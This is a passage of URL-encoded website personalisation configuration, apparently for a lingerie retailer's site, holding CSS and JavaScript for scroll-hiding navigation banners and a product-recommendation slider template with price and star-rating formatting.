Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20filterElement.style.top%20=%20%22113.4px%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20